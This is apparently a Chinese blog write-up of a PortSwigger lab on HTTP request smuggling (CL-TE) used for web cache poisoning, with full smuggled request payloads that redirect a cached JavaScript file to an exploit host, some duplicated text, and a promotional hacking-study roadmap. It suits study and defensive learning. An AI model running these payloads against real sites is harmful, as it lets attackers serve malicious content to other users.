当http请求走私和web缓存碰到一起会产生什么样的火花呢,让我们看看。

在接触Http Sumggling缓存漏洞前,我们需要先对Http Sumggling和Web缓存有所了解。

什么是Web缓存

WEB缓存就是指网站的静态文件,比如图片、CSS、JS等,在网站访问的时候,服务器会将这些文件缓存起来,以便下次访问时直接从缓存中读取,不需要再次请求服务器。

缓存位于服务器和客户端之间,通常出于优化用户浏览体验或其他原因以减少对服务器的访问而设定的在固定时间内保存且针对特定请求的响应,常见的缓存点有:

后端程序缓存

服务器缓存

浏览器缓存

缓存服务器

CDN缓存

最常见的无疑就是CDN及其类似的缓存服务器。

而为了让缓存判断是否需要提供缓存内容,在http请求中会存在缓存键 X-Cache,缓存键叫什么决定于架构师,但都是一个概念。

什么是web缓存漏洞



如上图所示,假设小紫小黄小绿都在服务器划分的同一批特定请求中,那么小紫一开始访问服务器时,经过缓存键X-Cache: Miss的判定,是首次访问,所以直接连接到Server服务器,而其后的小黄、小绿再次访问相同的文件时就会被判定为X-Cache: Hit,即只需连接Cache缓存服务器,不再连接到Server服务器,借此减少了Server服务器的运行负荷。

这无疑是一个很不错的设计,但一旦被有心之士利用,那就会发生一些不好的事情了。

如图,当攻击者改了一些包发送到后端,导致后端返回一些恶意数据,比如xss、注入等问题,而由于缓存的机制,后续的正常用户访问时就会读取缓存服务器的恶意缓存,这就是常见的web缓存漏洞,也叫缓存攻击。

Http Sumggling

HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术,其漏洞的主要形成原因是不同的服务器对于RFC标准的具体实现不一而导致的。

一般可分为以下几种:

CL: Content-Length

TE: Transfer-Encoding

-

CL不为0的GET请求

-

CL-CL

-

CL-TE

-

TE-CL

-

TE-TE

在mengchen@知道创宇404实验室的文章中有了十分详细的论述,我这就不再赘述。

Http Sumggling 缓存漏洞

靶场

依旧以Lab: Exploiting HTTP request smuggling to perform web cache poisoning为靶场。

解法





判断是否存在走私,确定为CL-TE。

POST / HTTP/1.1

Host: your-lab-id.web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 129

Transfer-Encoding: chunked

0

GET /post/next?postId=3 HTTP/1.1

Host: anything

Content-Type: application/x-www-form-urlencoded

Content-Length: 10

x=1

第一次请求为:

POST / HTTP/1.1

Host: your-lab-id.web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 129

Transfer-Encoding: chunked

第二次请求为下半段:

GET /post/next?postId=3 HTTP/1.1

Host: anything

Content-Type: application/x-www-form-urlencoded

Content-Length: 10

x=1

可以看到存在302跳转。





然后我们需要找到哪里进行缓存攻击,这里我以/resources/js/tracking.js进行攻击。

可以看到X-Cache为miss,这样我们就可以利用修改,进行缓存攻击。

-

先点击send post包

POST / HTTP/1.1Host: 0a9b0056035fcd3ec0c40506003b00aa.web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 195

Transfer-Encoding: chunked

0

GET /post/next?postId=3 HTTP/1.1

Host: https://exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/

Content-Type: application/x-www-form-urlencoded

Content-Length: 10

x=1

访问到第一部分:

- 然后在

/resources/js/tracking.jssend包:



可以发现成功攻击,缓存键为miss,那下一个包应该就可以成功转接到exploit上,我们试试。



- 对原界面进行抓包,多抓几次。

发现host成功变为我们的exploit。

后言

漏洞越来越多,也会越来越复杂,不再是单一的某种漏洞这么简单,多种漏洞复合是未来标志。

功转接到exploit上,我们试试。

- 对原界面进行抓包,多抓几次。

[外链图片转存中…(img-rF1ffnrJ-1675389447838)]

发现host成功变为我们的exploit。

后言

漏洞越来越多,也会越来越复杂,不再是单一的某种漏洞这么简单,多种漏洞复合是未来标志。

最后

分享一个快速学习【网络安全】的方法,「也许是」最全面的学习方法:

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k。

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

想要入坑黑客&网络安全的朋友,给大家准备了一份:282G全网最全的网络安全资料包免费领取!

扫下方二维码,免费领取

有了这些基础,如果你要深入学习,可以参考下方这个超详细学习路线图,按照这个路线学习,完全够支撑你成为一名优秀的中高级网络安全工程师:

还有一些学习中收集的视频、文档资源,有需要的可以自取:

每个成长路线对应板块的配套视频:

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

因篇幅有限,仅展示部分资料,需要的可以【扫下方二维码免费领取】

文章探讨了Http请求走私(HttpSumggling)如何与Web缓存结合产生安全问题。当攻击者利用HttpSumggling操纵HTTP请求序列,可能导致缓存攻击,使正常用户访问到恶意内容。通过靶场示例,展示了如何检测和利用这种漏洞,强调了未来网络安全趋势将涉及更多复合型漏洞。

文章探讨了Http请求走私(HttpSumggling)如何与Web缓存结合产生安全问题。当攻击者利用HttpSumggling操纵HTTP请求序列,可能导致缓存攻击,使正常用户访问到恶意内容。通过靶场示例,展示了如何检测和利用这种漏洞,强调了未来网络安全趋势将涉及更多复合型漏洞。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?